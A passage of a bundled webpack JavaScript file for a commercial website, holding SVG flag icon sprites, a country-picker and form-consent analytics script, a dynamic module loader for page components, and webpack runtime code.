  "content": "<symbol viewBox=\"0 0 150 100\" aria-hidden=\"true\" id=\"wf\"><path fill=\"#D80B30\" d=\"M0 0h150v100H0z\" /><path fill=\"#00318A\" d=\"M0 0h20v44.33H0z\" /><path fill=\"#FFF\" d=\"M20 0h20v44.33H20z\" /><path fill=\"none\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M0 44.33h62.75V0\" /><path fill=\"#FFF\" d=\"M108.08 43.29 87.96 23.17h40.25zm-6.7 6.71L81.25 29.88v40.25zm6.7 6.71L87.96 76.83h40.25zm6.71-6.71 20.13-20.13v40.25z\" /></symbol>"
});
var wf_result = browser_sprite_build_default().add(wf_symbol);
/* harmony default export */ const wf = ((/* unused pure expression or super */ null && (wf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ws.svg


var ws_symbol = new (browser_symbol_default())({
  "id": "ws",
  "use": "ws-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ws\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#FFF\" d=\"m165.483 181.79 2.764 8.504h8.939l-7.232 5.254 2.763 8.503-7.234-5.255-7.233 5.255 2.763-8.503-7.233-5.254h8.94zm-44.904-66.783 4.606 14.173h14.9l-12.055 8.757 4.605 14.171-12.056-8.758-12.054 8.758 4.605-14.171-12.056-8.757h14.901zm44.522 14.841 4.606 14.172h14.9l-12.055 8.757 4.604 14.173-12.055-8.76-12.054 8.76 4.604-14.173-12.055-8.757h14.9zm-35.192 59.363 4.606 14.172h14.9l-12.055 8.758 4.604 14.171-12.055-8.759-12.054 8.759 4.604-14.171-12.055-8.758h14.9zm-39.01-37.103 4.605 14.173h14.9l-12.055 8.757 4.604 14.173-12.054-8.76-12.055 8.76 4.604-14.173-12.055-8.757h14.9z\" /></symbol>"
});
var ws_result = browser_sprite_build_default().add(ws_symbol);
/* harmony default export */ const ws = ((/* unused pure expression or super */ null && (ws_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/xk.svg


var xk_symbol = new (browser_symbol_default())({
  "id": "xk",
  "use": "xk-usage",
  "viewBox": "0 0 512 341.33",
  "content": "<symbol viewBox=\"0 0 512 341.33\" aria-hidden=\"true\" id=\"xk\"><path fill=\"#0052B4\" d=\"M0 0h512v341.34H0z\" /><path fill=\"#FFF\" d=\"m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z\" /><path fill=\"#FFDA44\" d=\"m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61z\" /></symbol>"
});
var xk_result = browser_sprite_build_default().add(xk_symbol);
/* harmony default export */ const xk = ((/* unused pure expression or super */ null && (xk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ye.svg


var ye_symbol = new (browser_symbol_default())({
  "id": "ye",
  "use": "ye-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ye\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /></symbol>"
});
var ye_result = browser_sprite_build_default().add(ye_symbol);
/* harmony default export */ const ye = ((/* unused pure expression or super */ null && (ye_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/yt.svg


var yt_symbol = new (browser_symbol_default())({
  "id": "yt",
  "use": "yt-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"yt\"><path fill=\"#FFF\" d=\"M0 0h90v60H0z\" /><path fill=\"#ABABAB\" stroke=\"#7f7f7f\" stroke-width=\".25\" d=\"M75.6 39.6c-1.1.7 0 1.8-.6 1.9s-1.5-1.4-.2-2.5c1.6-1.5 5.8 0 5.9 4.3 0 2.2-.9 6.8-7.2 6.8-7.6 0-11.4-5.7-11.4-11.4 0-4.8 3.7-13.5 6.5-14.6 3.1-1.2 6.7-3.5 6.8-5 0-.5-1.4-.1-3.3.9-3.1 1.7-6.6 2.5-6.6 1.4s2.9-3.1 4-4.6c1.2-1.6.9-5.5 3-5.5 7.6 0 9.9 7.7 7 11.7-1.9 2.6 4.3 1 4.3 1s0 5.3-3.2 7.3c-3 1.8-4.8 3.9-4.8 3.9s.2-4.6-.5-3.9c-.6.7-11.1 4.5-10.3 12 .3 3 4.5 5.4 8.5 5.2s5.7-2.4 5.8-4.9c.1-3.9-3-4.4-3.7-4zm-64.9 4c.1 2.5 1.8 4.7 5.8 4.9s8.2-2.2 8.5-5.2c.8-7.5-9.7-11.3-10.3-12-.7-.7-.5 3.9-.5 3.9s-1.8-2.1-4.8-3.9c-3.2-2-3.2-7.3-3.2-7.3s6.2 1.6 4.3-1c-2.9-4-.6-11.7 7-11.7 2.1 0 1.8 3.9 3 5.5 1.1 1.5 4 3.5 4 4.6s-3.5.3-6.6-1.4c-1.9-1-3.3-1.4-3.3-.9.1 1.5 3.7 3.8 6.8 5 2.8 1.1 6.5 9.8 6.5 14.6 0 5.7-3.8 11.4-11.4 11.4-6.3 0-7.2-4.6-7.2-6.8.1-4.3 4.3-5.8 5.9-4.3 1.2 1.1.4 2.7-.2 2.5-.6-.1.6-1.2-.6-1.9-.6-.4-3.7.1-3.7 4z\" /><path fill=\"#DE393A\" d=\"M31 28.8v14c0 1.9 2.1 1.6 2.1 1.6h9.3c1.2 0 2.6 2.3 2.6 2.3s1.4-2.3 2.5-2.3h9.6s2 .2 2-1.8V28.7H31z\" /><path fill=\"#3951A3\" d=\"M31 13.1h28v15.7H31z\" /><path fill=\"#FFF\" d=\"M50.1 16.5c-.4 2.4-2.5 4.2-5.1 4.2-2.5 0-4.6-1.8-5.1-4.2-.5.9-.8 1.9-.8 3 0 3.3 2.6 5.9 5.9 5.9s5.9-2.6 5.9-5.9c0-1.1-.3-2.1-.8-3\" /><circle cx=\"39.1\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /><circle cx=\"50.9\" cy=\"36.5\" r=\"3\" fill=\"#FEE05F\" /></symbol>"
});
var yt_result = browser_sprite_build_default().add(yt_symbol);
/* harmony default export */ const yt = ((/* unused pure expression or super */ null && (yt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/za.svg


var za_symbol = new (browser_symbol_default())({
  "id": "za",
  "use": "za-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"za\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M114.024 256.001 0 141.926v228.17z\" /><path fill=\"#ffb915\" d=\"M161.192 256 0 94.7v47.226l114.024 114.075L0 370.096v47.138z\" /><path fill=\"#007847\" d=\"M509.833 289.391c.058-.44.804-.878 2.167-1.318v-65.464H222.602L85.33 85.337H0V94.7L161.192 256 0 417.234v9.429h85.33l137.272-137.272z\" /><path fill=\"#000c8a\" d=\"M503.181 322.783H236.433l-103.881 103.88H512v-103.88z\" /><path fill=\"#e1392d\" d=\"M503.181 189.217H512V85.337H132.552l103.881 103.88z\" /></symbol>"
});
var za_result = browser_sprite_build_default().add(za_symbol);
/* harmony default export */ const za = ((/* unused pure expression or super */ null && (za_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zm.svg


var zm_symbol = new (browser_symbol_default())({
  "id": "zm",
  "use": "zm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zm\"><path fill=\"#496E2D\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FF9811\" d=\"M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16\" /><path fill=\"#D80027\" d=\"M341.337 255.994h56.888v170.663h-56.888z\" /><path fill=\"#FF9811\" d=\"M455.112 255.994H512v170.663h-56.888z\" /><path d=\"M398.225 255.994h56.888v170.663h-56.888z\" /></symbol>"
});
var zm_result = browser_sprite_build_default().add(zm_symbol);
/* harmony default export */ const zm = ((/* unused pure expression or super */ null && (zm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/zw.svg


var zw_symbol = new (browser_symbol_default())({
  "id": "zw",
  "use": "zw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"zw\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 85.333h512v48.868H0z\" /><path fill=\"#D80027\" d=\"M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z\" /><path fill=\"#057f44\" d=\"M0 378.542h512v48.128H0z\" /><path fill=\"#FFF\" d=\"M276.992 255.996 106.329 426.659H0V85.333h106.329z\" /><path d=\"M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z\" /><path fill=\"#D80027\" d=\"m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z\" /><path fill=\"#FFDA44\" d=\"m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.8 17.8 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24\" /></symbol>"
});
var zw_result = browser_sprite_build_default().add(zw_symbol);
/* harmony default export */ const zw = ((/* unused pure expression or super */ null && (zw_symbol)));
;// CONCATENATED MODULE: ./src/ui/scripts/icons.ts
// icons.ts

// Icon Sprite



























































// Plyr icons


















// Flags





























































































































































































































































;// CONCATENATED MODULE: ./src/ui/images/svg/logo.svg
const logo_namespaceObject = __webpack_require__.p + "assets/images/logo.svg";
;// CONCATENATED MODULE: ./src/ui/images/svg/logo-small.svg
const logo_small_namespaceObject = __webpack_require__.p + "assets/images/logo-small.svg";
;// CONCATENATED MODULE: ./src/ui/images/png/hero.png
const hero_namespaceObject = __webpack_require__.p + "assets/images/hero.png";
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.promise.js
var es_promise = __webpack_require__(3362);
// EXTERNAL MODULE: ./node_modules/core-js/modules/es.array.iterator.js
var es_array_iterator = __webpack_require__(3792);
// EXTERNAL MODULE: ./node_modules/regenerator-runtime/runtime.js
var runtime = __webpack_require__(7452);
// EXTERNAL MODULE: ./src/ui/scripts/utils/meta-utils.ts
var meta_utils = __webpack_require__(9015);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./node_modules/js-cookie/dist/js.cookie.mjs
var js_cookie = __webpack_require__(8987);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/45-country-picker-sub-components/country-picker-toggle/country-picker-toggle.ts



var DefaultCountries = /*#__PURE__*/function (DefaultCountries) {
  DefaultCountries["EN_GB"] = "GB";
  return DefaultCountries;
}(DefaultCountries || {});
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerTriggers = document.querySelectorAll('.c-country-picker__trigger-btn');

/** Handles GA event when the country picker is shown */
function gaDisplayHandler() {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'country_picker_display',
    component_name: 'country_picker'
  });
}

/** This set the country code for each instance of the country picker
 * @param {Element} element - The element that is the country picker
 * */
function setCountryCode(element) {
  // Get the country code if it exists.
  const countryPickerTriggerCountryCode = element?.querySelector('.c-country-picker__country-code');
  const selectedCountry = (0,meta_utils/* getMetaContent */.T)('country-code') || DefaultCountries.EN_GB;

  // There are different use cases. The commerce topbar will render the country code, the header will not
  // If we can find it, we want to set the country code.
  if (!countryPickerTriggerCountryCode) return;
  countryPickerTriggerCountryCode.textContent = selectedCountry;
}

/** This shows the country code via the dialog api */
function showCountryPicker() {
  if (!countryPickerDialog) return;
  countryPickerDialog.showModal();
  countryPickerDialog.setAttribute('aria-hidden', 'false');
  countryPickerDialog.classList.remove('c-country-picker__dialog--hidden');
  gaDisplayHandler();
}
function init() {
  if (!countryPickerTriggers.length) return;
  [...countryPickerTriggers].forEach(triggerEl => {
    setCountryCode(triggerEl);
    triggerEl.addEventListener('click', showCountryPicker);
  });

  // Check for the cookie if it exists, if not, show the country picker.
  const countrySelected = js_cookie/* default */.A.get('jcb-site-country-selected');
  if (!countrySelected) {
    showCountryPicker();
  }
}
/* harmony default export */ const country_picker_toggle = (init);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/_optiform/optiform.ts

const components = document.querySelectorAll('.EPiServerForms');
function bindMarketingConsentDataLayerEvents(radioButtons) {
  radioButtons.forEach(radioButton => {
    radioButton.addEventListener('change', () => {
      (0,analytics/* pushToDataLayer */.d)({
        event: 'form_marketing_consent',
        component_name: 'form',
        selected_value: radioButton.value.toLowerCase() === 'true'
      });
    });
  });
}
function optiform_init() {
  components.forEach(component => {
    const radioButtons = component.querySelectorAll('input[type="radio"]');
    bindMarketingConsentDataLayerEvents(radioButtons);
  });
}
/* harmony default export */ const optiform = (optiform_init);
;// CONCATENATED MODULE: ./src/ui/scripts/lib/camelize.ts
// camelize.ts
function camelize(text) {
  return text.replace(/-([a-z])/g, g => g[1].toUpperCase());
}
;// CONCATENATED MODULE: ./src/ui/scripts/module-loader.ts
/*
 *   Module Loader
 *   Consumes an array of .js-modules and parses data-module attribute to produce an array
 *   of module names to be loaded.
 *
 *   Markup must include class="js-module" and
 *   data-module="['my-module-1', 'my-module-2'"]
 *
 */



function load(key) {
  const modules = {
    footer: async () => {
      const {
        default: footer
      } = await __webpack_require__.e(/* import() */ 6159).then(__webpack_require__.bind(__webpack_require__, 6159));
      footer();
      if (true) console.log(`${key} loaded`);
    },
    header: async () => {
      const {
        default: header
      } = await __webpack_require__.e(/* import() */ 3474).then(__webpack_require__.bind(__webpack_require__, 3474));
      header();
      if (true) console.log(`${key} loaded`);
    },
    cardBrowser: async () => {
      const {
        default: cardBrowser
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4667)]).then(__webpack_require__.bind(__webpack_require__, 4667));
      cardBrowser();
      if (true) console.log(`${key} loaded`);
    },
    iconBlock: async () => {
      const {
        default: iconBlock
      } = await __webpack_require__.e(/* import() */ 4673).then(__webpack_require__.bind(__webpack_require__, 4673));
      iconBlock();
      if (true) console.log(`${key} loaded`);
    },
    productCTA: async () => {
      const {
        default: productCTA
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(1242)]).then(__webpack_require__.bind(__webpack_require__, 1242));
      productCTA();
      if (true) console.log(`${key} loaded`);
    },
    hero: async () => {
      const {
        default: hero
      } = await __webpack_require__.e(/* import() */ 5042).then(__webpack_require__.bind(__webpack_require__, 2661));
      hero();
      if (true) console.log(`${key} loaded`);
    },
    featureContent: async () => {
      const {
        default: featureContent
      } = await __webpack_require__.e(/* import() */ 6254).then(__webpack_require__.bind(__webpack_require__, 6254));
      featureContent();
      if (true) console.log(`${key} loaded`);
    },
    breadcrumb: async () => {
      const {
        default: breadcrumb
      } = await __webpack_require__.e(/* import() */ 6837).then(__webpack_require__.bind(__webpack_require__, 6837));
      breadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    productSpecification: async () => {
      const {
        default: productSpecification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(705)]).then(__webpack_require__.bind(__webpack_require__, 705));
      productSpecification();
      if (true) console.log(`${key} loaded`);
    },
    productListing: async () => {
      const {
        default: productListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8078), __webpack_require__.e(9409)]).then(__webpack_require__.bind(__webpack_require__, 9409));
      productListing();
      if (true) console.log(`${key} loaded`);
    },
    pageTitle: async () => {
      const {
        default: pageTitle
      } = await __webpack_require__.e(/* import() */ 9766).then(__webpack_require__.bind(__webpack_require__, 9766));
      pageTitle();
      if (true) console.log(`${key} loaded`);
    },
    basketNotification: async () => {
      const {
        default: basketNotification
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8830)]).then(__webpack_require__.bind(__webpack_require__, 8830));
      basketNotification();
      if (true) console.log(`${key} loaded`);
    },
    commerceTopbar: async () => {
      const {
        default: commerceTopbar
      } = await __webpack_require__.e(/* import() */ 2924).then(__webpack_require__.bind(__webpack_require__, 2924));
      commerceTopbar();
      if (true) console.log(`${key} loaded`);
    },
    commerceSticky: async () => {
      const {
        default: commerceSticky
      } = await __webpack_require__.e(/* import() */ 9830).then(__webpack_require__.bind(__webpack_require__, 9830));
      commerceSticky();
      if (true) console.log(`${key} loaded`);
    },
    basketSummary: async () => {
      const {
        default: basketSummary
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(9004)]).then(__webpack_require__.bind(__webpack_require__, 9004));
      basketSummary();
      if (true) console.log(`${key} loaded`);
    },
    contactMap: async () => {
      const {
        default: contactMap
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4634)]).then(__webpack_require__.bind(__webpack_require__, 4634));
      contactMap();
      if (true) console.log(`${key} loaded`);
    },
    modalPlExample: async () => {
      const {
        default: modalPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2383)]).then(__webpack_require__.bind(__webpack_require__, 2383));
      modalPlExample();
      if (true) console.log(`${key} loaded`);
    },
    checkout: async () => {
      const {
        default: checkout
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(2591)]).then(__webpack_require__.bind(__webpack_require__, 2591));
      checkout();
      if (true) console.log(`${key} loaded`);
    },
    commerceBreadcrumb: async () => {
      const {
        default: commerceBreadcrumb
      } = await __webpack_require__.e(/* import() */ 148).then(__webpack_require__.bind(__webpack_require__, 148));
      commerceBreadcrumb();
      if (true) console.log(`${key} loaded`);
    },
    commerceHero: async () => {
      const {
        default: commerceHero
      } = await __webpack_require__.e(/* import() */ 1624).then(__webpack_require__.bind(__webpack_require__, 1624));
      commerceHero();
      if (true) console.log(`${key} loaded`);
    },
    commerceHeader: async () => {
      const {
        default: commerceHeader
      } = await __webpack_require__.e(/* import() */ 7591).then(__webpack_require__.bind(__webpack_require__, 7591));
      commerceHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactHeader: async () => {
      const {
        default: contactHeader
      } = await __webpack_require__.e(/* import() */ 4207).then(__webpack_require__.bind(__webpack_require__, 4207));
      contactHeader();
      if (true) console.log(`${key} loaded`);
    },
    contactSearch: async () => {
      const {
        default: contactSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6746)]).then(__webpack_require__.bind(__webpack_require__, 6746));
      contactSearch();
      if (true) console.log(`${key} loaded`);
    },
    accordion: async () => {
      const {
        default: accordion
      } = await __webpack_require__.e(/* import() */ 6285).then(__webpack_require__.bind(__webpack_require__, 6285));
      accordion();
      if (true) console.log(`${key} loaded`);
    },
    rte: async () => {
      const {
        default: rte
      } = await __webpack_require__.e(/* import() */ 6960).then(__webpack_require__.bind(__webpack_require__, 6960));
      rte();
      if (true) console.log(`${key} loaded`);
    },
    contentDrawer: async () => {
      const {
        default: contentDrawer
      } = await __webpack_require__.e(/* import() */ 7093).then(__webpack_require__.bind(__webpack_require__, 7093));
      contentDrawer();
      if (true) console.log(`${key} loaded`);
    },
    commercePageTitle: async () => {
      const {
        default: commercePageTitle
      } = await __webpack_require__.e(/* import() */ 2859).then(__webpack_require__.bind(__webpack_require__, 2859));
      commercePageTitle();
      if (true) console.log(`${key} loaded`);
    },
    financeDetail: async () => {
      const {
        default: financeDetail
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7168)]).then(__webpack_require__.bind(__webpack_require__, 7168));
      financeDetail();
      if (true) console.log(`${key} loaded`);
    },
    financeOfferListing: async () => {
      const {
        default: financeOfferListing
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(7452)]).then(__webpack_require__.bind(__webpack_require__, 5071));
      financeOfferListing();
      if (true) console.log(`${key} loaded`);
    },
    paginationPlExample: async () => {
      const {
        default: paginationPlExample
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(9085)]).then(__webpack_require__.bind(__webpack_require__, 9085));
      paginationPlExample();
      if (true) console.log(`${key} loaded`);
    },
    blogListing: async () => {
      const {
        default: blogListing
      } = await __webpack_require__.e(/* import() */ 4765).then(__webpack_require__.bind(__webpack_require__, 4765));
      blogListing();
      if (true) console.log(`${key} loaded`);
    },
    newsListing: async () => {
      const {
        default: newsListing
      } = await __webpack_require__.e(/* import() */ 4253).then(__webpack_require__.bind(__webpack_require__, 4253));
      newsListing();
      if (true) console.log(`${key} loaded`);
    },
    eventsListing: async () => {
      const {
        default: eventsListing
      } = await __webpack_require__.e(/* import() */ 4019).then(__webpack_require__.bind(__webpack_require__, 6400));
      eventsListing();
      if (true) console.log(`${key} loaded`);
    },
    faqListing: async () => {
      const {
        default: faqListing
      } = await __webpack_require__.e(/* import() */ 6696).then(__webpack_require__.bind(__webpack_require__, 6696));
      faqListing();
      if (true) console.log(`${key} loaded`);
    },
    relatedProducts: async () => {
      const {
        default: relatedProducts
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(6357), __webpack_require__.e(8078), __webpack_require__.e(5867)]).then(__webpack_require__.bind(__webpack_require__, 5867));
      relatedProducts();
      if (true) console.log(`${key} loaded`);
    },
    tabbedContent: async () => {
      const {
        default: tabbedContent
      } = await __webpack_require__.e(/* import() */ 5862).then(__webpack_require__.bind(__webpack_require__, 5862));
      tabbedContent();
      if (true) console.log(`${key} loaded`);
    },
    videoPlayer: async () => {
      await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2247)]).then(__webpack_require__.bind(__webpack_require__, 2247));
      if (true) console.log(`${key} loaded`);
    },
    tiles: async () => {
      const {
        default: tiles
      } = await __webpack_require__.e(/* import() */ 3719).then(__webpack_require__.bind(__webpack_require__, 3719));
      tiles();
      if (true) console.log(`${key} loaded`);
    },
    searchListing: async () => {
      const {
        default: searchListing
      } = await __webpack_require__.e(/* import() */ 1257).then(__webpack_require__.bind(__webpack_require__, 1257));
      searchListing();
      if (true) console.log(`${key} loaded`);
    },
    onPageSearch: async () => {
      const {
        default: onPageSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(3224)]).then(__webpack_require__.bind(__webpack_require__, 3224));
      onPageSearch();
    },
    siteSearch: async () => {
      const {
        default: siteSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(5459)]).then(__webpack_require__.bind(__webpack_require__, 5459));
      siteSearch();
    },
    faqSearch: async () => {
      const {
        default: faqSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(8936)]).then(__webpack_require__.bind(__webpack_require__, 8936));
      faqSearch();
    },
    countryPicker: async () => {
      const {
        default: countryPicker
      } = await __webpack_require__.e(/* import() */ 7586).then(__webpack_require__.bind(__webpack_require__, 7586));
      countryPicker();
      if (true) console.log(`${key} loaded`);
    },
    timeline: async () => {
      const {
        default: timeline
      } = await __webpack_require__.e(/* import() */ 4849).then(__webpack_require__.bind(__webpack_require__, 4849));
      timeline();
      if (true) console.log(`${key} loaded`);
    },
    checkoutConfirmation: async () => {
      const {
        default: checkoutConfirmation
      } = await __webpack_require__.e(/* import() */ 8564).then(__webpack_require__.bind(__webpack_require__, 8564));
      checkoutConfirmation();
      if (true) console.log(`${key} loaded`);
    }
  };
  try {
    return modules[key]();
  } catch (e) {
    throw {
      errorCode: 404,
      message: `Module ${key} not found.`
    };
  }
}

/** This loads any scripts that need to be accessed globally in the DOM without an associated Module */
function loadScripts() {
  // Init the country picker. There are 2 instances where this can be triggered. This does not have an associated module
  country_picker_toggle();

  // Init the Optiform logic.
  optiform();
}
function module_loader_init(modules) {
  if (!modules) return;
  const moduleList = [];
  modules.forEach(element => {
    try {
      const moduleNames = element.dataset.module;
      if (moduleNames) {
        const moduleArray = JSON.parse(moduleNames.replace(/'/g, '"'));
        moduleArray.forEach(item => {
          const module = camelize(item);
          if (moduleList.indexOf(module) === -1) moduleList.push(module);
        });
      }
    } catch (e) {
      console.error('JS name format incorrect in data attribute:');
      console.log(moduleList);
    }
  });
  moduleList.forEach(module => {
    load(module);
  });
  loadScripts();
}
/* harmony default export */ const module_loader = (module_loader_init);
;// CONCATENATED MODULE: ./src/ui/scripts/index.ts
// index.ts

// Styles


// Icon Sprite


// Images




// Scripts





// Mock Services
async function mockServer() {
  const {
    makeServer
  } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4877)]).then(__webpack_require__.bind(__webpack_require__, 4877));
  makeServer();
}
if (false) {}
document.addEventListener('DOMContentLoaded', () => {
  // ES6 modules loaded dynamically based on DOM query
  const modules = Array.from(document.querySelectorAll('.js-module'));
  module_loader(modules);
}, false);

/***/ }),

/***/ 9015:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getMetaContent)
/* harmony export */ });
/** Gets the meta tags form a page.
 * @param {string} name - The name of the page meta
 * @returns {string | null} - the found meta content value or null
 */
function getMetaContent(name) {
  const meta = document.querySelector(`meta[name="${name}"]`);
  return meta?.content || null;
}

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
